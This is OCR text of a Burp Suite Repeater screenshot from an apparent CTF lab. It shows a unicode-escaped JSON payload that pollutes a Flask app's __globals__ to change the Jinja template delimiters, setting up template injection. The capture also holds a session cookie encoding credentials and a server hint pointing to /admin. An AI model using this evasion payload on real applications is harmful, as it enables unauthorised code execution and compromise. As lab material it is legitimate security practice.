 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to hey
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
发送 取消 < > 目标: http://10.1.129.19 HTTP/1
请求
美化 Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJwYXNzd29yZCI6Im9rZmFmdSIsInVzZXJuYW1lIjoiYWRtaW5lciJ9.ZnedQA.Xl5JJLi
UqozXdoPKsNEftnQ48hA
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 463
11
12 {
13 "\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{
14
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f
":{
15 "\u0061\u0070\u0070":{
16 "jinja\u005f\u0065\u006e\u0076":{
17 "variable\u005f\u0073\u0074\u0061\u0072\u0074\u005f\u0073\u00
74\u0072\u0069\u006e\u0067":"[%",
"variable\u005f\u0065\u006e\u0064\u005f\u0073\u0074\u0072\u00
69\u006e\u0067":"%]"
18 }
19 }
20 }
21 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.12
3 Date: Sun, 23 Jun 2024 04:51:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Vary: Cookie
7 Set-Cookie: session=
eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.Znep4g.P4pXrjN9bS_i0XAUjzC
h190dyXo; HttpOnly; Path=/
8 Connection: close
9
10 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 9
响应头 7